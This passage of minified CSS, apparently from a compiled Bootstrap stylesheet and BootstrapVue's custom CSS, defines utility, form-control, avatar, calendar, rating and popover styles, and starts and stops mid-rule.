-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * BootstrapVue Custom CSS (https://bootstrap-vue.org)
 */.bv-no-focus-ring:focus{outline:none}@media (max-width:575.98px){.bv-d-xs-down-none{display:none!important}}@media (max-width:767.98px){.bv-d-sm-down-none{display:none!important}}@media (max-width:991.98px){.bv-d-md-down-none{display:none!important}}@media (max-width:1199.98px){.bv-d-lg-down-none{display:none!important}}.bv-d-xl-down-none{display:none!important}.form-control.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-avatar{display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;flex-shrink:0;width:2.5rem;height:2.5rem;font-size:inherit;font-weight:400;line-height:1;max-width:100%;max-height:auto;text-align:center;overflow:visible;position:relative;transition:color .15s ease-in-out,background-color .15s ease-in-out,box-shadow .15s ease-in-out}.b-avatar:focus{outline:0}.b-avatar.btn,.b-avatar[href]{padding:0;border:0}.b-avatar.btn .b-avatar-img img,.b-avatar[href] .b-avatar-img img{transition:transform .15s ease-in-out}.b-avatar.btn:not(:disabled):not(.disabled),.b-avatar[href]:not(:disabled):not(.disabled){cursor:pointer}.b-avatar.btn:not(:disabled):not(.disabled):hover .b-avatar-img img,.b-avatar[href]:not(:disabled):not(.disabled):hover .b-avatar-img img{transform:scale(1.15)}.b-avatar.disabled,.b-avatar:disabled,.b-avatar[disabled]{opacity:.65;pointer-events:none}.b-avatar .b-avatar-custom,.b-avatar .b-avatar-img,.b-avatar .b-avatar-text{border-radius:inherit;width:100%;height:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-avatar .b-avatar-text{text-transform:uppercase;white-space:nowrap}.b-avatar[href]{text-decoration:none}.b-avatar>.b-icon{width:60%;height:auto;max-width:100%}.b-avatar .b-avatar-img img{width:100%;height:100%;max-height:auto;border-radius:inherit;-o-object-fit:cover;object-fit:cover}.b-avatar .b-avatar-badge{position:absolute;min-height:1.5em;min-width:1.5em;padding:.25em;line-height:1;border-radius:10em;font-size:70%;font-weight:700;z-index:1}.b-avatar-sm{width:1.5rem;height:1.5rem}.b-avatar-sm .b-avatar-text{font-size:.6rem}.b-avatar-sm .b-avatar-badge{font-size:.42rem}.b-avatar-lg{width:3.5rem;height:3.5rem}.b-avatar-lg .b-avatar-text{font-size:1.4rem}.b-avatar-lg .b-avatar-badge{font-size:.98rem}.b-avatar-group .b-avatar-group-inner{display:flex;flex-wrap:wrap}.b-avatar-group .b-avatar{border:1px solid #dee2e6}.b-avatar-group .btn.b-avatar:hover:not(.disabled):not(disabled),.b-avatar-group a.b-avatar:hover:not(.disabled):not(disabled){z-index:1}.b-calendar{display:inline-flex}.b-calendar .b-calendar-inner{min-width:250px}.b-calendar .b-calendar-header,.b-calendar .b-calendar-nav{margin-bottom:.25rem}.b-calendar .b-calendar-nav .btn{padding:.25rem}.b-calendar output{padding:.25rem;font-size:80%}.b-calendar output.readonly{background-color:#e9ecef;opacity:1}.b-calendar .b-calendar-footer{margin-top:.5rem}.b-calendar .b-calendar-grid{padding:0;margin:0;overflow:hidden}.b-calendar .b-calendar-grid .row{flex-wrap:nowrap}.b-calendar .b-calendar-grid-caption{padding:.25rem}.b-calendar .b-calendar-grid-body .col[data-date] .btn{width:32px;height:32px;font-size:14px;line-height:1;margin:3px auto;padding:9px 0}.b-calendar .btn.disabled,.b-calendar .btn:disabled,.b-calendar .btn[aria-disabled=true]{cursor:default;pointer-events:none}.card-img-left{border-top-left-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-img-right{border-top-right-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.dropdown.dropleft .dropdown-toggle.dropdown-toggle-no-caret:before,.dropdown:not(.dropleft) .dropdown-toggle.dropdown-toggle-no-caret:after{display:none!important}.dropdown .dropdown-menu:focus{outline:none}.b-dropdown-form{display:inline-block;padding:.25rem 1.5rem;width:100%;clear:both;font-weight:400}.b-dropdown-form:focus{outline:1px dotted!important;outline:5px auto -webkit-focus-ring-color!important}.b-dropdown-form.disabled,.b-dropdown-form:disabled{outline:0!important;color:#6c757d;pointer-events:none}.b-dropdown-text{display:inline-block;padding:.25rem 1.5rem;margin-bottom:0;width:100%;clear:both;font-weight:lighter}.custom-checkbox.b-custom-control-lg,.input-group-lg .custom-checkbox{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-checkbox.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-checkbox .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:.3rem}.custom-checkbox.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-checkbox .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background-size:50% 50%}.custom-checkbox.b-custom-control-sm,.input-group-sm .custom-checkbox{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-checkbox.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-checkbox .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:.2rem}.custom-checkbox.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-checkbox .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background-size:50% 50%}.custom-switch.b-custom-control-lg,.input-group-lg .custom-switch{padding-left:2.8125rem}.custom-switch.b-custom-control-lg .custom-control-label,.input-group-lg .custom-switch .custom-control-label{font-size:1.25rem;line-height:1.5}.custom-switch.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-switch .custom-control-label:before{top:.3125rem;height:1.25rem;left:-2.8125rem;width:2.1875rem;border-radius:.625rem}.custom-switch.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-switch .custom-control-label:after{top:calc(.3125rem + 2px);left:calc(-2.8125rem + 2px);width:calc(1.25rem - 4px);height:calc(1.25rem - 4px);border-radius:.625rem;background-size:50% 50%}.custom-switch.b-custom-control-lg .custom-control-input:checked~.custom-control-label:after,.input-group-lg .custom-switch .custom-control-input:checked~.custom-control-label:after{transform:translateX(.9375rem)}.custom-switch.b-custom-control-sm,.input-group-sm .custom-switch{padding-left:1.96875rem}.custom-switch.b-custom-control-sm .custom-control-label,.input-group-sm .custom-switch .custom-control-label{font-size:.875rem;line-height:1.5}.custom-switch.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-switch .custom-control-label:before{top:.21875rem;left:-1.96875rem;width:1.53125rem;height:.875rem;border-radius:.4375rem}.custom-switch.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-switch .custom-control-label:after{top:calc(.21875rem + 2px);left:calc(-1.96875rem + 2px);width:calc(.875rem - 4px);height:calc(.875rem - 4px);border-radius:.4375rem;background-size:50% 50%}.custom-switch.b-custom-control-sm .custom-control-input:checked~.custom-control-label:after,.input-group-sm .custom-switch .custom-control-input:checked~.custom-control-label:after{transform:translateX(.65625rem)}.input-group>.input-group-append:last-child>.btn-group:not(:last-child):not(.dropdown-toggle)>.btn,.input-group>.input-group-append:not(:last-child)>.btn-group>.btn,.input-group>.input-group-prepend>.btn-group>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn-group>.btn,.input-group>.input-group-prepend:first-child>.btn-group:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.btn-group>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.b-form-btn-label-control.form-control{display:flex;align-items:stretch;height:auto;padding:0;background-image:none}.input-group .b-form-btn-label-control.form-control{padding:0}.b-form-btn-label-control.form-control[dir=rtl],[dir=rtl] .b-form-btn-label-control.form-control{flex-direction:row-reverse}.b-form-btn-label-control.form-control[dir=rtl]>label,[dir=rtl] .b-form-btn-label-control.form-control>label{text-align:right}.b-form-btn-label-control.form-control>.btn{line-height:1;font-size:inherit;box-shadow:none!important;border:0}.b-form-btn-label-control.form-control>.btn:disabled{pointer-events:none}.b-form-btn-label-control.form-control.is-valid>.btn{color:#28a745}.b-form-btn-label-control.form-control.is-invalid>.btn{color:#dc3545}.b-form-btn-label-control.form-control>.dropdown-menu{padding:.5rem}.b-form-btn-label-control.form-control>.form-control{height:auto;min-height:calc(1.5em + .75rem);padding-left:.25rem;margin:0;border:0;outline:0;background:transparent;word-break:break-word;font-size:inherit;white-space:normal;cursor:pointer}.b-form-btn-label-control.form-control>.form-control.form-control-sm{min-height:calc(1.5em + .5rem)}.b-form-btn-label-control.form-control>.form-control.form-control-lg{min-height:calc(1.5em + 1rem)}.input-group.input-group-sm .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + .5rem);padding-top:.25rem;padding-bottom:.25rem}.input-group.input-group-lg .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + 1rem);padding-top:.5rem;padding-bottom:.5rem}.b-form-btn-label-control.form-control[aria-disabled=true],.b-form-btn-label-control.form-control[aria-readonly=true]{background-color:#e9ecef;opacity:1}.b-form-btn-label-control.form-control[aria-disabled=true]{pointer-events:none}.b-form-btn-label-control.form-control[aria-disabled=true]>label{cursor:default}.b-form-btn-label-control.btn-group>.dropdown-menu{padding:.5rem}.custom-file-label{white-space:nowrap;overflow-x:hidden}.b-custom-control-lg.custom-file,.b-custom-control-lg .custom-file-input,.b-custom-control-lg .custom-file-label,.input-group-lg.custom-file,.input-group-lg .custom-file-input,.input-group-lg .custom-file-label{font-size:1.25rem;height:calc(1.5em + 1rem + 2px)}.b-custom-control-lg .custom-file-label,.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label,.input-group-lg .custom-file-label:after{padding:.5rem 1rem;line-height:1.5}.b-custom-control-lg .custom-file-label,.input-group-lg .custom-file-label{border-radius:.3rem}.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label:after{font-size:inherit;height:calc(1.5em + 1rem);border-radius:0 .3rem .3rem 0}.b-custom-control-sm.custom-file,.b-custom-control-sm .custom-file-input,.b-custom-control-sm .custom-file-label,.input-group-sm.custom-file,.input-group-sm .custom-file-input,.input-group-sm .custom-file-label{font-size:.875rem;height:calc(1.5em + .5rem + 2px)}.b-custom-control-sm .custom-file-label,.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label,.input-group-sm .custom-file-label:after{padding:.25rem .5rem;line-height:1.5}.b-custom-control-sm .custom-file-label,.input-group-sm .custom-file-label{border-radius:.2rem}.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label:after{font-size:inherit;height:calc(1.5em + .5rem);border-radius:0 .2rem .2rem 0}.form-control.is-invalid,.form-control.is-valid,.was-validated .form-control:invalid,.was-validated .form-control:valid{background-position:right calc(.375em + .1875rem) center}input[type=color].form-control{height:calc(1.5em + .75rem + 2px);padding:.125rem .25rem}.input-group-sm input[type=color].form-control,input[type=color].form-control.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.125rem .25rem}.input-group-lg input[type=color].form-control,input[type=color].form-control.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.125rem .25rem}input[type=color].form-control:disabled{background-color:#adb5bd;opacity:.65}.input-group>.custom-range{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-range,.input-group>.custom-range+.custom-file,.input-group>.custom-range+.custom-range,.input-group>.custom-range+.custom-select,.input-group>.custom-range+.form-control,.input-group>.custom-range+.form-control-plaintext,.input-group>.custom-select+.custom-range,.input-group>.form-control+.custom-range,.input-group>.form-control-plaintext+.custom-range{margin-left:-1px}.input-group>.custom-range:focus{z-index:3}.input-group>.custom-range:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-range:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-range{padding:0 .75rem;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;height:calc(1.5em + .75rem + 2px);border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.input-group>.custom-range{transition:none}}.input-group>.custom-range:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.input-group>.custom-range:disabled,.input-group>.custom-range[readonly]{background-color:#e9ecef}.input-group-lg>.custom-range{height:calc(1.5em + 1rem + 2px);padding:0 1rem;border-radius:.3rem}.input-group-sm>.custom-range{height:calc(1.5em + .5rem + 2px);padding:0 .5rem;border-radius:.2rem}.input-group .custom-range.is-valid,.was-validated .input-group .custom-range:valid{border-color:#28a745}.input-group .custom-range.is-valid:focus,.was-validated .input-group .custom-range:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-range.is-valid:focus::-webkit-slider-thumb,.was-validated .custom-range:valid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-moz-range-thumb,.was-validated .custom-range:valid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-ms-thumb,.was-validated .custom-range:valid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid::-webkit-slider-thumb,.was-validated .custom-range:valid::-webkit-slider-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-webkit-slider-thumb:active,.was-validated .custom-range:valid::-webkit-slider-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-webkit-slider-runnable-track,.was-validated .custom-range:valid::-webkit-slider-runnable-track{background-color:rgba(40,167,69,.35)}.custom-range.is-valid::-moz-range-thumb,.was-validated .custom-range:valid::-moz-range-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-moz-range-thumb:active,.was-validated .custom-range:valid::-moz-range-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-moz-range-track,.was-validated .custom-range:valid::-moz-range-track{background:rgba(40,167,69,.35)}.custom-range.is-valid~.valid-feedback,.custom-range.is-valid~.valid-tooltip,.was-validated .custom-range:valid~.valid-feedback,.was-validated .custom-range:valid~.valid-tooltip{display:block}.custom-range.is-valid::-ms-thumb,.was-validated .custom-range:valid::-ms-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-ms-thumb:active,.was-validated .custom-range:valid::-ms-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-ms-track-lower,.custom-range.is-valid::-ms-track-upper,.was-validated .custom-range:valid::-ms-track-lower,.was-validated .custom-range:valid::-ms-track-upper{background:rgba(40,167,69,.35)}.input-group .custom-range.is-invalid,.was-validated .input-group .custom-range:invalid{border-color:#dc3545}.input-group .custom-range.is-invalid:focus,.was-validated .input-group .custom-range:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-range.is-invalid:focus::-webkit-slider-thumb,.was-validated .custom-range:invalid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-moz-range-thumb,.was-validated .custom-range:invalid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-ms-thumb,.was-validated .custom-range:invalid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid::-webkit-slider-thumb,.was-validated .custom-range:invalid::-webkit-slider-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-webkit-slider-thumb:active,.was-validated .custom-range:invalid::-webkit-slider-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-webkit-slider-runnable-track,.was-validated .custom-range:invalid::-webkit-slider-runnable-track{background-color:rgba(220,53,69,.35)}.custom-range.is-invalid::-moz-range-thumb,.was-validated .custom-range:invalid::-moz-range-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-moz-range-thumb:active,.was-validated .custom-range:invalid::-moz-range-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-moz-range-track,.was-validated .custom-range:invalid::-moz-range-track{background:rgba(220,53,69,.35)}.custom-range.is-invalid~.invalid-feedback,.custom-range.is-invalid~.invalid-tooltip,.was-validated .custom-range:invalid~.invalid-feedback,.was-validated .custom-range:invalid~.invalid-tooltip{display:block}.custom-range.is-invalid::-ms-thumb,.was-validated .custom-range:invalid::-ms-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-ms-thumb:active,.was-validated .custom-range:invalid::-ms-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-ms-track-lower,.custom-range.is-invalid::-ms-track-upper,.was-validated .custom-range:invalid::-ms-track-lower,.was-validated .custom-range:invalid::-ms-track-upper{background:rgba(220,53,69,.35)}.custom-radio.b-custom-control-lg,.input-group-lg .custom-radio{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-radio.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-radio .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:50%}.custom-radio.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-radio .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background:no-repeat 50%/50% 50%}.custom-radio.b-custom-control-sm,.input-group-sm .custom-radio{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-radio.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-radio .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:50%}.custom-radio.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-radio .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background:no-repeat 50%/50% 50%}.b-rating{text-align:center}.b-rating.d-inline-flex{width:auto}.b-rating .b-rating-star,.b-rating .b-rating-value{padding:0 .25em}.b-rating .b-rating-value{min-width:2.5em}.b-rating .b-rating-star{display:inline-flex;justify-content:center;outline:0}.b-rating .b-rating-star .b-rating-icon{display:inline-flex;transition:all .15s ease-in-out}.b-rating.disabled,.b-rating:disabled{background-color:#e9ecef;color:#6c757d}.b-rating:not(.disabled):not(.readonly) .b-rating-star{cursor:pointer}.b-rating:not(.disabled):not(.readonly) .b-rating-star:hover .b-rating-icon,.b-rating:not(.disabled):not(.readonly):focus:not(:hover) .b-rating-star.focused .b-rating-icon{transform:scale(1.5)}.b-rating[dir=rtl] .b-rating-star-half{transform:scaleX(-1)}.b-form-spinbutton{text-align:center;overflow:hidden;background-image:none;padding:0}.b-form-spinbutton[dir=rtl]:not(.flex-column),[dir=rtl] .b-form-spinbutton:not(.flex-column){flex-direction:row-reverse}.b-form-spinbutton output{font-size:inherit;outline:0;border:0;background-color:transparent;width:auto;margin:0;padding:0 .25rem}.b-form-spinbutton output>bdi,.b-form-spinbutton output>div{display:block;min-width:2.25em;height:1.5em}.b-form-spinbutton.flex-column{height:auto;width:auto}.b-form-spinbutton.flex-column output{margin:0 .25rem;padding:.25rem 0}.b-form-spinbutton:not(.d-inline-flex):not(.flex-column){output-width:100%}.b-form-spinbutton.d-inline-flex:not(.flex-column){width:auto}.b-form-spinbutton .btn{line-height:1;box-shadow:none!important}.b-form-spinbutton .btn:disabled{pointer-events:none}.b-form-spinbutton .btn:hover:not(:disabled)>div>.b-icon{transform:scale(1.25)}.b-form-spinbutton.disabled,.b-form-spinbutton.readonly{background-color:#e9ecef}.b-form-spinbutton.disabled{pointer-events:none}.b-form-tags .b-form-tags-list{margin-top:-.25rem}.b-form-tags .b-form-tags-list .b-form-tag,.b-form-tags .b-form-tags-list .b-from-tags-field{margin-top:.25rem}.b-form-tags.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.b-form-tags.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.b-form-tags.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-form-tags.disabled{background-color:#e9ecef}.b-form-tag{font-size:75%;font-weight:400;line-height:1.5;margin-right:.25rem}.b-form-tag.disabled{opacity:.75}.b-form-tag>button.b-form-tag-remove{color:inherit;font-size:125%;line-height:1;float:none;margin-left:.25rem}.form-control-lg .b-form-tag,.form-control-sm .b-form-tag{line-height:1.5}.media-aside{display:flex;margin-right:1rem}.media-aside-right{margin-right:0;margin-left:1rem}.modal-backdrop{opacity:.5}.b-pagination-pills .page-item .page-link{border-radius:50rem!important;margin-left:.25rem;line-height:1}.b-pagination-pills .page-item:first-child .page-link{margin-left:0}.popover.b-popover{display:block;opacity:1;outline:0}.popover.b-popover.fade:not(.show){opacity:0}.popover.b-popover.show{opacity:1}.b-popover-primary.popover{background-color:#cce5ff;border-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-primary.bs-popover-top>.arrow:before{border-top-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-primary.bs-popover-top>.arrow:after{border-top-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-primary.bs-popover-right>.arrow:before{border-right-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-primary.bs-popover-right>.arrow:after{border-right-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-primary.bs-popover-bottom>.arrow:before{border-bottom-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-primary.bs-popover-bottom .popover-header:before,.b-popover-primary.bs-popover-bottom>.arrow:after{border-bottom-color:#bdddff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-primary.bs-popover-left>.arrow:before{border-left-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-primary.bs-popover-left>.arrow:after{border-left-color:#cce5ff}.b-popover-primary .popover-header{color:#212529;background-color:#bdddff;border-bottom-color:#a3d0ff}.b-popover-primary .popover-body{color:#004085}.b-popover-secondary.popover{background-color:#e2e3e5;border-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-secondary.bs-popover-top>.arrow:before{border-top-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-secondary.bs-popover-top>.arrow:after{border-top-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-secondary.bs-popover-right>.arrow:before{border-right-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-secondary.bs-popover-right>.arrow:after{border-right-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-secondary.bs-popover-bottom>.arrow:before{border-bottom-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-secondary.bs-popover-bottom .popover-header:before,.b-popover-secondary.bs-popover-bottom>.arrow:after{border-bottom-color:#dadbde}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-secondary.bs-popover-left>.arrow:before{border-left-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-secondary.bs-popover-left>.arrow:after{border-left-color:#e2e3e5}.b-popover-secondary .popover-header{color:#212529;background-color:#dadbde;border-bottom-color:#ccced2}.b-popover-secondary 